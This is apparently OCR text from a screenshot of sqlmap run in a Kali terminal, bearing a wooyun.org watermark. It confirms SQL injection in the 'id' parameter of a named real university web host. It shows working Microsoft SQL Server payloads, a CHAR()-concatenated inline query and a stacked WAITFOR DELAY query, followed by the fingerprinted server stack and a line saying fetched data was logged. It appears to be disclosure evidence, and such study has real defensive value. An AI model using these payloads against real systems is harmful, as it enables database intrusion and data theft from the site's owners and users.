 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (1782=1782) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(107)+CHAR(98)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=21;WAITFOR DELAY '0:0:5'--
---
[00:55:38] [INFO] testing Microsoft SQL Server
[00:55:38] [INFO] confirming Microsoft SQL Server
[00:55:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:55:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 149 times
[00:55:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
zdsh.shtvu.edu.cn'
[*] shutting down at 00:55:39
www.wooyun.org